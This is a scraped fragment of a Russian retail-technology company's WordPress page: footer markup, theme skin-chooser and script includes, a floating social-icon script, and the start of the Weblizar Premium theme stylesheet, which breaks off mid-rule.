synved-social-button-share synved-social-size-24 synved-social-resolution-hidef synved-social-provider-linkedin nolightbox" data-provider="linkedin" target="_blank" rel="nofollow" title="Поделиться" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.retail-techn.ru%2Flocation%2F&#038;title=%D0%A0%D0%B0%D1%81%D0%BF%D0%BE%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5" style="font-size: 0px;width:24px;height:24px;margin:0;margin-bottom:5px;margin-right:5px"><img loading="lazy" decoding="async" alt="linkedin" title="Поделиться" class="synved-share-image synved-social-image synved-social-image-share" width="24" height="24" style="display: inline;width:24px;height:24px;margin: 0;padding: 0;border: none;box-shadow: none" src="https://www.retail-techn.ru/wp-content/plugins/social-media-feather/synved-social/image/social/regular/48x48/linkedin.png" /></a><a class="synved-social-button synved-social-button-share synved-social-size-24 synved-social-resolution-hidef synved-social-provider-mail nolightbox" data-provider="mail" rel="nofollow" title="Поделиться" href="mailto:?subject=%D0%A0%D0%B0%D1%81%D0%BF%D0%BE%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5&#038;body=Hey%20check%20this%20out:%20https%3A%2F%2Fwww.retail-techn.ru%2Flocation%2F" style="font-size: 0px;width:24px;height:24px;margin:0;margin-bottom:5px"><img loading="lazy" decoding="async" alt="mail" title="Поделиться" class="synved-share-image synved-social-image synved-social-image-share" width="24" height="24" style="display: inline;width:24px;height:24px;margin: 0;padding: 0;border: none;box-shadow: none" src="https://www.retail-techn.ru/wp-content/plugins/social-media-feather/synved-social/image/social/regular/48x48/mail.png" /></a></div>                
                <!-- //Read More// -->
            </div>					</div>
				</div>
				<!-- //Blog Post// -->
				         				</div>
							
			</div>
		</div>
	</div>
</div>
<footer>
		<div class="footer">
			<div class="container">
				<div class="footer-wrapper">
					<div class="row">
						<div class="col-md-3 col-sm-3 footer-col"><div class="footer-title">Присоединяйтесь к нам</div><style>
.widget-acx-social-icons-widget-2-widget img 
{
width:40px; 
 } 
</style><div id='acurax_si_simple' class='acx_fsmi_float_fix widget-acx-social-icons-widget-2-widget' style='text-align:left;'><a href='https://www.facebook.com/Retail-Technologies-LLC-1096798977005770/ ' target='_blank'  title='Visit Us On Facebook'><img src='https://www.retail-techn.ru/wp-content/plugins/floating-social-media-icon/images/themes/4/facebook.png' style='border:0px;' alt='Visit Us On Facebook' height='40px' width='40px' /></a><a href='https://www.linkedin.com/company/%D1%80%D0%B8%D1%82%D0%B5%D0%B9%D0%BB-%D1%82%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8?actionToken=p%3Dp%253Dbiz-feed-company-public-first-load%2526c%253D341bf282-ced4-43f7-ad83-34266a931b7b%2526m%253Dcompany_feed%2526n%253D0%26t%3Da%253DisFolloweeOfPoster%25253Dfalse%252526distanceFromActor%25253D-1%252526actorType%25253D%252526likedByUser%25253Dfalse%252526targetId%25253D%252526recentCommentUrns%25253D%252526targetType%25253D%252526sponsoredFlag%25253DORGANIC%252526verbType%25253Dlinkedin%2525253Ashare%252526objectType%25253Dlinkedin%2525253Acontent%252526totalShares%25253D0%252526activityId%25253Durn%2525253Ali%2525253Aactivity%2525253A6095536713784909824%252526recentLikerUrns%25253D%252526actorId%25253Durn%2525253Ali%2525253Acompany%2525253A7591498%252526totalComments%25253D0%252526relevanceScore%25253D0%2E0%252526recentCommenterUrns%25253D%252526isPublic%25253Dtrue%252526time%25253D-1%252526totalLikes%25253D0%252526objectId%25253Durn%2525253Ali%2525253Acontent%2525253A8531503c1f931888944ac97298004f34%252526distanceFromNestedActor%25253D-1%2526s%253DORGANIC%2526u%253Durn%25253Ali%25253Aactivity%25253A6095536713784909824&atv=2' target='_blank'  title='Visit Us On Linkedin'><img src='https://www.retail-techn.ru/wp-content/plugins/floating-social-media-icon/images/themes/4/linkedin.png' style='border:0px;' alt='Visit Us On Linkedin' height='40px' width='40px' /></a></div></div><div class="col-md-3 col-sm-3 footer-col">			<div class="textwidget"></div>
		</div><div class="col-md-3 col-sm-3 footer-col">			<div class="textwidget"></div>
		</div><div class="col-md-3 col-sm-3 footer-col"><div class="footer-title">поиск по сайту</div><div class="sidebar-content tags blog-search">
	<form method="post" id="searchform" action="https://www.retail-techn.ru/">		
		<input type="text" class="blog-search-input text-input"  name="s" id="s" placeholder="Search.." />
		<button class="blog-search-button icon-search "></button>
	</form>
</div></div>					</div>
				</div>
			</div>
						<div class="copyright">
				<div class="container">
					<div class="row">
						<div class="col-md-6 col-sm-6">						
							<div class="copyright-text">
							@ 2013-2016 Retail Technologies, LLC | 
							All rights reserved							<a href="" target="_blank">
							</a></div>
						</div>
						
						 
						<div class="col-md-6 col-sm-6">
							<div class="social-icons">
								<ul>
									 
									<li><a href="https://www.facebook.com/Retail-Technologies-LLC-1096798977005770/" title="facebook" target="_blank" class="social-media-icon facebook-icon">facebook</a></li>
																	</ul>
							</div>
						</div>
											</div>
				</div>
			</div>
								</div>
	</footer>
<!-- remprod -->

<script type="text/x-handlebars-template" id="css-skin">

    .navigation > li:hover > a,.navigation > li > a:hover,
    .navigation > li > .activelink,.navigation > li:hover > a > i, .navigation > li > a:hover >
    span.label-nav-sub::before, .navigation > li > a:focus > span.label-nav-sub::before{
    color:  {{skin_color}};
    }
    .mobile-menu-button, .mobile-nav, .slider-fixed-container{
    background-color:  {{skin_color}};
    }

    .navigation > li > a:after, .navigation>li>.activelink:after{
    background-color:  {{skin_color}};
    }
    .navigation>li:hover > a > span.label-nav-sub::before,.navigation>li:hover> a > span.label-nav-sub::before{
    color:  {{skin_color}};
    }


    /* Page Content Colors */
    .body-wrapper a:hover , .tab a:hover, accordion .title:hover, .top-body a:hover, .bottom-body
    a:hover,.content-box.content-style2 h4 i
    ,.accordion .active h4, .accordion .title:hover h4, .side-navigation .menu-item.current-menu-item a,
    .side-navigation .menu-item:hover a:after,
    .side-navigation .menu-item:hover a, a.tool-tip, .team-member .team-member-position, .team-member-progress
    .team-member-position, .item-img-overlay i
    ,ul.icon-content-list-container li.icon-content-single .icon-box i,.item-img-overlay .portfolio-zoom:hover,
    .navigation ul li:hover>a, .blog_post_quote:after,
    .item-img-overlay .portfolio-zoom, body .white-text .feature-details a:hover{
    color:  {{skin_color}};
    }
    ::selection
    {
    background-color: {{skin_color}};
    }
    ::-moz-selection
    {
    background-color: {{skin_color}};
    }
    .item-img-overlay .portfolio-zoom:hover, .tab a.active {
    color:  {{skin_color}} !important;
    }
    .callout-box{
    border-left-color:  {{skin_color}}
    }
    .feature .feature-content,.team-member .team-member-content{
    border-top-color:  {{skin_color}};
    }

    .team-member-progress-bar{
    background-color:  {{skin_color}};
    }
    .blog-masonry .blog_post_quote{
    border-top: 2px solid  {{skin_color}};
    }
    .tab a.active:after {
    background-color: {{skin_color}};
    border-color:  {{skin_color}};
    }
    .item-img-overlay{
    background-color:  {{skin_color_rgba}};
    }
    .item-img-overlay i:hover{
    background-color:  {{skin_color_rgba}};
    }
    body .section-content.section-image{
    background-color:  {{skin_color_rgba}};
    }



    .button, .body-wrapper input[type="submit"], .body-wrapper input[type="button"], .section-content.section-color-bg,.content-box.content-style4 h4 i
    ,button.button-main,.body-wrapper .tags a:hover,.callout-box.callout-box2, .blog-search .blog-search-button, .top-title-wrapper, .testimonial-big
    ,.content-style3:hover .content-style3-icon, .content-box.style5 h4 i, table.table thead tr, .price-table .price-label-badge, .price-table .price-table-header, .section-subscribe .subscribe-button.icon-envelope-alt{
    background-color: {{skin_color}};
    }


    .blog-post-icon,.comments-list .children .comment:before,.portfolio-filter li a.portfolio-selected,
    .portfolio-filter li a:hover, .dropcaps.dropcaps-color-style, .carousel-container .carousel-icon:hover{
    background-color:  {{skin_color}};
    }
    .comments-list .children .comment:after{
    border-color: transparent transparent transparent  {{skin_color}};;
    }

    .highlighted-text{
    background-color:  {{skin_color}};
    color: #ffffff;
    }
    .icons-list.colored-list li:before, .blog-post-date .day, .blog-post-date .month, strong.colored, span.colored
    ,.content-style3 .content-style3-icon{
    color:  {{skin_color}};
    }


    .pagination .prev, .pagination .next, .pagination a:hover, .pagination a.current, .price-table .price-label{
    color: {{skin_color}};
    }


    /* Footer Area Colors */

    .footer .copyright{
    border-color:  {{skin_color}};
    }

    .footer .copyright a:hover{
    color:  {{skin_color}};
    }
    .flickr_badge_wrapper .flickr_badge_image img:hover{
    border-color:  {{skin_color}};
    }
</script>

<script type="text/javascript"> var $default_skin = "light-blue";</script>
<div id="skin-chooser-container" class="skin-chooser-container hide-skin-chooser">
    <!--<a href="" target="_blank" class="skin-save" id="skin-save"><i class="icon-arrow-down"></i> DOWNLOAD NEW SKIN </a>-->
    <div class="skin-chooser">
        <div class="skin-chooser-label">
            Layout mode
        </div>
        <div class="skin-chooser-row skin-chooser-row-open">
            <select id="layout-mode">
                <option value="">Wide</option>
                <option value="boxed">Boxed</option>
            </select>
        </div>
        <div class="skin-chooser-label">
            Predefined Skins
        </div>
        <div class="skin-chooser-row skin-chooser-row-open">
			<div title="light-blue" class="predefined-skins light-blue" data-skinname="light-blue" style="background-color: #279FBB"></div>
			<div title="green" class="predefined-skins green" data-skinname="green" style="background-color: #26ae91"></div>
			<div title="red" class="predefined-skins red" data-skinname="red" style="background-color: #d14836"></div>
			<div title="pink" class="predefined-skins pink" data-skinname="pink" style="background-color: #bb3b6b"></div>
			<div title="light-purple" class="predefined-skins light-purple" data-skinname="light-purple" style="background-color: #bba6bb"></div>
			<div title="orange" class="predefined-skins orange" data-skinname="orange" style="background-color: #dd6153"></div>
			<div title="bright-green" class="predefined-skins bright-green" data-skinname="bright-green" style="background-color: #8cbb75"></div>
			<div title="dark-blue" class="predefined-skins dark-blue" data-skinname="dark-blue" style="background-color: #2580b1"></div>
			<div title="oil" class="predefined-skins oil" data-skinname="oil" style="background-color: #9b9e40"></div>
			<div title="black" class="predefined-skins black" data-skinname="black" style="background-color: #5f5d5c"></div>
			<div title="light-brown" class="predefined-skins light-brown" data-skinname="light-brown" style="background-color: #d06f71"></div>
			<div title="coffee" class="predefined-skins coffee" data-skinname="coffee" style="background-color: #9d634c"></div>
			<div title="flat-blue" class="predefined-skins flat-blue" data-skinname="flat-blue" style="background-color: #3498db"></div>
        </div>
        <div class="skin-chooser-label">
            Custom Colors
        </div>

        <div class="skin-chooser-row skin-chooser-row-open">
            <div class="skin-chooser-elements">
                <div class="color-chooser-group-label">
                        <i class="icon-angle-right"></i> Choose your skin color
				</div>
				<div class="color-chooser-input">
					<input type="text" name="skin_color" id="skin_color" class="input-colorpicker"
						   value="#279FBB"/>
					<label class="color-preview" for="skin_color"
						   style="background-color: #279FBB"></label>
				</div>
            </div>
        </div>
        <div class="skin-chooser-label">
            Patterns Background
        </div>
        <div class="skin-chooser-row skin-chooser-row-open">
			<div class="pattern pattern-black-twill" data-body-class="bgpattern-black-twill"></div>
			<div class="pattern pattern-dark-fish-skin" data-body-class="bgpattern-dark-fish-skin"></div>
			<div class="pattern pattern-escheresque-ste" data-body-class="bgpattern-escheresque-ste"></div>
			<div class="pattern pattern-grey" data-body-class="bgpattern-grey"></div>
			<div class="pattern pattern-knitting250px" data-body-class="bgpattern-knitting250px"></div>
			<div class="pattern pattern-p4" data-body-class="bgpattern-p4"></div>
			<div class="pattern pattern-p5" data-body-class="bgpattern-p5"></div>
			<div class="pattern pattern-p6" data-body-class="bgpattern-p6"></div>
			<div class="pattern pattern-ps-neutral" data-body-class="bgpattern-ps-neutral"></div>
			<div class="pattern pattern-pw-maze-white" data-body-class="bgpattern-pw-maze-white"></div>
			<div class="pattern pattern-pw-pattern" data-body-class="bgpattern-pw-pattern"></div>
			<div class="pattern pattern-retina-wood" data-body-class="bgpattern-retina-wood"></div>
			<div class="pattern pattern-shattered" data-body-class="bgpattern-shattered"></div>
			<div class="pattern pattern-subtle-dots" data-body-class="bgpattern-subtle-dots"></div>
			<div class="pattern pattern-subtle-surface" data-body-class="bgpattern-subtle-surface"></div>
			<div class="pattern pattern-whitediamond" data-body-class="bgpattern-whitediamond"></div>
        </div>
        <div class="skin-chooser-label">
            Images Background
        </div>
        <div class="skin-chooser-row skin-chooser-row-open">
			<div class="image-chooser tuscany-thumb" data-body-class="bg-tuscany"></div>
			<div class="image-chooser tracks-thumb" data-body-class="bg-tracks"></div>
			<div class="image-chooser blurred-lines-thumb" data-body-class="bg-blurred-lines"></div>
			<div class="image-chooser mountain-thumb" data-body-class="bg-mountain"></div>
		</div>
    </div>
    
	<!--<a href="#" class="arrow-left  icon-cogs" id="show_hide_skin_chooser"></a>->
	<!-- end remprod -->
	<script type="text/javascript" src="https://www.retail-techn.ru/wp-content/themes/weblizar_premium/js/_jq.js"></script>
	<script type="text/javascript" src="https://www.retail-techn.ru/wp-content/themes/weblizar_premium/js/_jquery.placeholder.js"></script>
	<!-- remprod -->
	<script type="text/javascript" src="https://www.retail-techn.ru/wp-content/themes/weblizar_premium/js/_colorpicker.js"></script>
	<script type="text/javascript" src="https://www.retail-techn.ru/wp-content/themes/weblizar_premium/js/_handlebars.js"></script>
	<script type="text/javascript" src="https://www.retail-techn.ru/wp-content/themes/weblizar_premium/js/_skins.js"></script>
	<script type="text/javascript" src="https://www.retail-techn.ru/wp-content/themes/weblizar_premium/js/_skinchooser.js"></script>
<script>
jQuery(document).ready(function ($) {
	jQuery(document).on('click', '.predefined-skins', function () {
		jQuery("#skin-chooser-css").remove();
		var skin_name = jQuery(this).data('skinname'), $inputColorPicker, color;
		var default_skin = skin_name;
        for (var prop in default_skins_data[default_skin]) {
            $inputColorPicker = $('.input-colorpicker[name=' + prop + ']')
            color = default_skins_data[default_skin][prop];
            $inputColorPicker.val(color);
            $inputColorPicker.next().css('background-color', color);
        }	
       /* jQuery('#skin-file-css').attr('href', '../../css/skins/' + skin_name + '.css'); */		
		var oldlink = document.getElementById("skin-file-css"); 
        var newlink = document.createElement("link");
        newlink.setAttribute("id", "skin-file-css");
		newlink.setAttribute("rel", "stylesheet");
        newlink.setAttribute("type", "text/css");
        newlink.setAttribute("href", "https://www.retail-techn.ru/wp-content/themes/weblizar_premium/css/skins/"+ skin_name + '.css');		
        document.getElementsByTagName("head").item(0).replaceChild(newlink, oldlink);
		

        var header_div_type = default_skins_data[default_skin]['header_type'];
       jQuery('.top-header').attr('class', 'top-header ' + header_div_type);
       jQuery('#divider-mode option:selected').removeAttr('selected');
        if(  jQuery('#divider-mode option[value=' + header_div_type + ']')[0] )
            jQuery('#divider-mode option[value=' + header_div_type + ']')[0].selected = true;
    });
  });
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/weblizar_premium\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="https://www.retail-techn.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.retail-techn.ru/wp-content/themes/weblizar_premium/js/activeaxon_menu.js?ver=6.8.3" id="activeaxon_menu-js"></script>
<script type="text/javascript" src="https://www.retail-techn.ru/wp-content/themes/weblizar_premium/js/animationEnigne.js?ver=6.8.3" id="animationEnigne-js"></script>
<script type="text/javascript" src="https://www.retail-techn.ru/wp-content/themes/weblizar_premium/js/bootstrap.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.retail-techn.ru/wp-content/themes/weblizar_premium/js/bootstrap.min.js?ver=6.8.3" id="bootmin-js"></script>
<script type="text/javascript" src="https://www.retail-techn.ru/wp-content/themes/weblizar_premium/js/easypiecharts.js?ver=6.8.3" id="easypiecharts-js"></script>
<script type="text/javascript" src="https://www.retail-techn.ru/wp-content/themes/weblizar_premium/js/ie-fixes.js?ver=6.8.3" id="ie-fixes-js"></script>
<script type="text/javascript" src="https://www.retail-techn.ru/wp-content/themes/weblizar_premium/js/jquery.base64.js?ver=6.8.3" id="jquerybase64-js"></script>
<script type="text/javascript" src="https://www.retail-techn.ru/wp-content/themes/weblizar_premium/js/jquery.carouFredSel-6.2.1-packed.js?ver=6.8.3" id="jquerypacked-js"></script>
<script type="text/javascript" src="https://www.retail-techn.ru/wp-content/themes/weblizar_premium/js/jquery.cycle.js?ver=6.8.3" id="jquerycycle-js"></script>
<script type="text/javascript" src="https://www.retail-techn.ru/wp-content/themes/weblizar_premium/js/jquery.cycle2.carousel.js?ver=6.8.3" id="jquerycycle2carousel-js"></script>
<script type="text/javascript" src="https://www.retail-techn.ru/wp-content/themes/weblizar_premium/js/jquery.easing.1.3.js?ver=6.8.3" id="jqueryeasing13-js"></script>
<script type="text/javascript" src="https://www.retail-techn.ru/wp-content/themes/weblizar_premium/js/jquery.easytabs.js?ver=6.8.3" id="jqueryeasytabs-js"></script>
<script type="text/javascript" src="https://www.retail-techn.ru/wp-content/themes/weblizar_premium/js/jquery.eislideshow.js?ver=6.8.3" id="jqueryeislideshow-js"></script>
<script type="text/javascript" src="https://www.retail-techn.ru/wp-content/themes/weblizar_premium/js/jquery.flexslider.js?ver=6.8.3" id="jqueryflexslider-js"></script>
<script type="text/javascript" src="https://www.retail-techn.ru/wp-content/themes/weblizar_premium/js/jquery.infinitescroll.js?ver=6.8.3" id="jqueryinfinitescroll-js"></script>
<script type="text/javascript" src="https://www.retail-techn.ru/wp-content/themes/weblizar_premium/js/jquery.isotope.js?ver=6.8.3" id="jqueryisotope-js"></script>
<script type="text/javascript" src="https://www.retail-techn.ru/wp-content/themes/weblizar_premium/js/jquery.parallax-1.1.3.js?ver=6.8.3" id="jqueryparallax-1-1-3-js"></script>
<script type="text/javascript" src="https://www.retail-techn.ru/wp-content/themes/weblizar_premium/js/jquery.prettyPhoto.js?ver=6.8.3" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.retail-techn.ru/wp-content/themes/weblizar_premium/js/jQuery.scrollPoint.js?ver=6.8.3" id="jQueryscrollPoint-js"></script>
<script type="text/javascript" src="https://www.retail-techn.ru/wp-content/themes/weblizar_premium/js/jquery.themepunch.plugins.min.js?ver=6.8.3" id="jquery-themepunch-plugins-min-js"></script>
<script type="text/javascript" src="https://www.retail-techn.ru/wp-content/themes/weblizar_premium/js/jquery.themepunch.revolution.js?ver=6.8.3" id="jquery-themepunch-revolution-js"></script>
<script type="text/javascript" src="https://www.retail-techn.ru/wp-content/themes/weblizar_premium/js/jquery.tipsy.js?ver=6.8.3" id="jquery-tipsy-js"></script>
<script type="text/javascript" src="https://www.retail-techn.ru/wp-content/themes/weblizar_premium/js/jquery.validate.js?ver=6.8.3" id="jquery-validate-js"></script>
<script type="text/javascript" src="https://www.retail-techn.ru/wp-content/themes/weblizar_premium/js/jQuery.XDomainRequest.js?ver=6.8.3" id="jQuery-XDomainRequest-js"></script>
<script type="text/javascript" src="https://www.retail-techn.ru/wp-content/themes/weblizar_premium/js/retina.js?ver=6.8.3" id="retina-js"></script>
<script type="text/javascript" src="https://www.retail-techn.ru/wp-content/themes/weblizar_premium/js/timeago.js?ver=6.8.3" id="timeago-js"></script>
<script type="text/javascript" src="https://www.retail-techn.ru/wp-content/themes/weblizar_premium/js/tweetable.jquery.js?ver=6.8.3" id="tweetable-jquery-js"></script>
<script type="text/javascript" src="https://www.retail-techn.ru/wp-content/themes/weblizar_premium/js/weblizar.js?ver=6.8.3" id="weblizarjs-js"></script>



<!-- Starting Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->
<div id='divBottomRight' style='text-align:center;'><a href='https://www.facebook.com/Retail-Technologies-LLC-1096798977005770/ ' target='_blank'  title='Visit Us On Facebook'><img src='https://www.retail-techn.ru/wp-content/plugins/floating-social-media-icon/images/themes/6/facebook.png' style='border:0px;' alt='Visit Us On Facebook' height='40px' width='40px' /></a><a href='https://www.linkedin.com/company/%D1%80%D0%B8%D1%82%D0%B5%D0%B9%D0%BB-%D1%82%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8?actionToken=p%3Dp%253Dbiz-feed-company-public-first-load%2526c%253D341bf282-ced4-43f7-ad83-34266a931b7b%2526m%253Dcompany_feed%2526n%253D0%26t%3Da%253DisFolloweeOfPoster%25253Dfalse%252526distanceFromActor%25253D-1%252526actorType%25253D%252526likedByUser%25253Dfalse%252526targetId%25253D%252526recentCommentUrns%25253D%252526targetType%25253D%252526sponsoredFlag%25253DORGANIC%252526verbType%25253Dlinkedin%2525253Ashare%252526objectType%25253Dlinkedin%2525253Acontent%252526totalShares%25253D0%252526activityId%25253Durn%2525253Ali%2525253Aactivity%2525253A6095536713784909824%252526recentLikerUrns%25253D%252526actorId%25253Durn%2525253Ali%2525253Acompany%2525253A7591498%252526totalComments%25253D0%252526relevanceScore%25253D0%2E0%252526recentCommenterUrns%25253D%252526isPublic%25253Dtrue%252526time%25253D-1%252526totalLikes%25253D0%252526objectId%25253Durn%2525253Ali%2525253Acontent%2525253A8531503c1f931888944ac97298004f34%252526distanceFromNestedActor%25253D-1%2526s%253DORGANIC%2526u%253Durn%25253Ali%25253Aactivity%25253A6095536713784909824&atv=2' target='_blank'  title='Visit Us On Linkedin'><img src='https://www.retail-techn.ru/wp-content/plugins/floating-social-media-icon/images/themes/6/linkedin.png' style='border:0px;' alt='Visit Us On Linkedin' height='40px' width='40px' /></a></div>
<!-- Ending Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->





<!-- Starting Javascript For Social Media Icon From Acurax International www.acurax.com -->
	<script type="text/javascript">
	var ns = (navigator.appName.indexOf("Netscape") != -1);
	var d = document;
	var px = document.layers ? "" : "px";
	function JSFX_FloatDiv(id, sx, sy)
	{
		var el=d.getElementById?d.getElementById(id):d.all?d.all[id]:d.layers[id];
		window[id + "_obj"] = el;
		if(d.layers)el.style=el;
		el.cx = el.sx = sx;el.cy = el.sy = sy;
		el.sP=function(x,y){this.style.left=x+px;this.style.top=y+px;};
		el.flt=function()
		{
			var pX, pY;
			pX = (this.sx >= 0) ? 0 : ns ? innerWidth : 
			document.documentElement && document.documentElement.clientWidth ? 
			document.documentElement.clientWidth : document.body.clientWidth;
			pY = ns ? pageYOffset : document.documentElement && document.documentElement.scrollTop ? 
			document.documentElement.scrollTop : document.body.scrollTop;
			if(this.sy<0) 
			pY += ns ? innerHeight : document.documentElement && document.documentElement.clientHeight ? 
			document.documentElement.clientHeight : document.body.clientHeight;
			this.cx += (pX + this.sx - this.cx)/8;this.cy += (pY + this.sy - this.cy)/8;
			this.sP(this.cx, this.cy);
			setTimeout(this.id + "_obj.flt()", 40);
		}
		return el;
	}
	jQuery( document ).ready(function() {
	JSFX_FloatDiv("divBottomRight", -170, -65).flt();
	});
	</script>
	<!-- Ending Javascript Code For Social Media Icon From Acurax International www.acurax.com -->


<script>
jQuery(document).ready(function ($) {
/* Elastic Slide Show */
   jQuery('#ei-slider').eislideshow({
        // animation types:
        // "sides" : new slides will slide in from left / right
        // "center": new slides will appear in the center
        animation: 'center', // sides || center
        // if true the slider will automatically slide, and it will only stop if the user clicks on a thumb
        autoplay: true,
        // interval for the slideshow
        slideshow_interval: '5500',
        // speed for the sliding animation
        speed: '100',
        // easing for the sliding animation
        easing: '',
        // percentage of speed for the titles animation. Speed will be speed * titlesFactor
        titlesFactor: 0.60,
        // titles animation speed
        titlespeed: 800,
        // titles animation easing
        titleeasing: '',
        // maximum width for the thumbs in pixels
        thumbMaxWidth: 150
    });
});
</script>
</div><!--- end of wrapper --->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.retail-techn.ru/wp-content/themes/weblizar_premium/style.css
body_size: 29806
content:
/*
Theme Name: Weblizar Premium
Author: Weblizar
Author URI: http://weblizar.com/themes/weblizar-premium-theme/
Description: A Responsive WordPress Theme for Business & Corporate Sector's . Clean And Eye Catching Design with Crisp Look.
Version:  1.5.3
Tags: full-width-template, threaded-comments, custom-menu, two-columns,translation-ready , custom-background , sticky-post
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl.html
Text Domain: weblizar
*/

/****************************
Accordion
****************************/
.accordion {
  width: 100%;
  position: relative;
}
.form-submit{display:none;}
.accordion .accordion-row {
  padding: 0px 0 0px 0px;
  position: relative;
  margin: 0 0 10px 0;
}

.accordion .accord-icon {
  position: absolute;
  right: 15px;
  top: 14px;
  overflow: hidden;
  border: 0;
  cursor: pointer;
  font-size: 16px;
}

.accordion li {
  margin: 0 0 10px 0;
}

.accordion .title {
  vertical-align: top;
  color: #279fbb;
  padding: 10px 15px;
  cursor: pointer;
  line-height: 25px;
  background-color: #f7f7f7;
  -webkit-transition: opacity 200ms;
  -moz-transition: opacity 200ms;
  -o-transition: opacity 200ms;
  transition: opacity 200ms;
  border-radius: 5px;
}
.accordion .title h4 {
  margin: 0;
  font-size: 14px;
  line-height: 25px;
  color: #279fbb;
  -webkit-transition: opacity 200ms;
  -moz-transition: opacity 200ms;
  -o-transition: opacity 200ms;
  transition: opacity 200ms;
}
.accordion .title.active {
  border-bottom: 2px solid #666;
  border-bottom: 2px solid rgba(0, 0, 0, 0.5);
  color: #fff;
}
.accordion .title.active h4 {
  color: #fff;
}

.dark-accordion.accordion .title {
  background-color: #2c3e50;
  color: #fff;
}
.dark-accordion.accordion h4 {
  color: #fff !important;
}
.dark-accordion.accordion .title.active {
  background-color: #279fbb;
  color: #fff;
}
.dark-accordion.accordion .title.active h4 {
  color: #fff;
}

.accordion .desc {
  padding: 10px 10px 10px 15px;
  display: none;
  overflow: hidden;
  width: 100%;
}

.accordion .active {
  opacity: 1;
  background-color: #279fbb;
}
.accordion .active h4 {
  color: #fff;
}
.blog-features-carousel .feature {
  width: 375px;
  float: left;
  margin-left: 13px;
}
#masonry-elements {
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
  margin-top: -20px;
}

/* Effect 4: fall perspective */
.feature.blog-masonry {
  -webkit-perspective: 1300px;
  -moz-perspective: 1300px;
  perspective: 1300px;
}

.feature.blog-masonry {
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  transform-style: preserve-3d;
  transform-style: none \9;
  -webkit-transform: scale(0.4);
  -moz-transform: scale(0.4);
  transform: scale(0.4);
  transform: none \9;
  -webkit-animation: popUp .8s ease-in forwards;
  -moz-animation: popUp .8s ease-in forwards;
  animation: popUp .8s ease-in forwards;
}

@-webkit-keyframes popUp {
  70% {
    -webkit-transform: scale(1.1);
    opacity: .8;
    -webkit-animation-timing-function: ease-out;
  }

  100% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
}

@-moz-keyframes popUp {
  70% {
    -moz-transform: scale(1.1);
    opacity: .8;
    -moz-animation-timing-function: ease-out;
  }

  100% {
    -moz-transform: scale(1);
    opacity: 1;
  }
}

@keyframes popUp {
  70% {
    transform: scale(1.1);
    opacity: .8;
    animation-timing-function: ease-out;
  }

  100% {
    transform: scale(1);
    opacity: 1;
  }
}



.feature.blog-masonry {
  width: 270px;
  margin-top: 20px;
}

.blog-masonry img {
  width: auto;
}

.blog-masonry .blog-post-quote {
  border-top: 2px solid #279fbb;
}

.blog-masonry .media-content {
  line-height: normal;
}

.blog-masonry .cycle-slideshow {
  height: 122px;
}

/* masonry loading */
#infscr-loading {
  margin: 10px auto;
  width: 215px;
  text-align: center;
  padding: 10px;
  color: #279FBB;
  background-color: #fff;
  border-radius: 3px;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
/****************************
Blog
****************************/
.blog-post {
  margin-bottom: 50px;
  position: relative;
}

div.blog-post div.span10 {
  padding: 0 0 0 60px;
}


.blog-post .blog-post-featured-img {
  background-position: bottom;
  background-repeat: no-repeat;
  position: relative;
  margin: 0 0 20px 0;
  box-sizing: border-box;
}

.blog-post .blog-post-featured-img img {
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.blog-post-date {
  width: 40px;
  background-color: #eeeeee;
  position: absolute;
  left: 0;
  top: 0;
}

.blog-post .blog-post-body {
  font-size: 13px;
  color: #676767;
}

.blog-post .blog-post-details {
  width: 100%;
  overflow: hidden;
}

.blog-post .blog-post-details .blog-post-details-item {
  font-size: 14px;
}

.blog-post h2 a {
  color: #279fbb;
  -webkit-transition: 0.5s color;
  -moz-transition: 0.5s color;
  -o-transition: 0.5s color;
  transition: 0.5s color;
}
.blog-post h2 a:hover {
  color: #3a3a3a;
}

.blog-post h2 {
  margin-bottom: 10px;
  text-transform: uppercase;
}

.blog-post .blog-post-details:after,
.blog-post .blog-post-details:before {
  position: absolute;
  top: 0;
  left: 0;
  content: "";
  background-color: #fff;
  height: 1px;
  width: 100%;
}

.blog-post .blog-post-details:before {
  top: auto;
  bottom: -2px;
}

.blog-post .blog-post-details-item {
  position: relative;
  float: left;
  margin: 0px 0px 0 20px;
}


.blog-post .blog-post-details-item i {
  font-size: 18px;
  color: #279fbb;
}

.blog-post .blog-post-details-item:first-child {
  margin-left: 0;
}

.blog-post .blog-post-details-separator {
  border-right: 1px solid #e9e9e9;
  border-left: 1px solid #fdfdfd;
  height: 15px;
  float: left;
  margin: 10px 6px 0 6px;
}

.blog-post .blog-post-details-tags a {
  position: relative;
  padding: 0 0px 0 5px;
}

.blog-post .blog-post-details-item-right {
  float: right;
  padding-right: 0;
}

.blog-post .blog-slider {
  overflow: hidden;
}

/* Tags */
.body-wrapper .tags a ,.tagcloud a{
